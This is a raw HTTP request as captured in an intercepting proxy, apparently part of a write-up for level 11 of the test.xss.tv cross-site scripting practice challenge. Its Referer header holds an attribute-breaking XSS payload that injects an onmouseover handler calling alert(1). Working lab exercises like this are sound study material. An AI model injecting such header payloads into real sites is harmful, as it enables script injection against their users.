 Raw Params Headers Hex
GET /level11.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: " onmouseover="alert(1) type="text"
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Client-Ip: 127.0.0.1
Cache-Control: max-age=0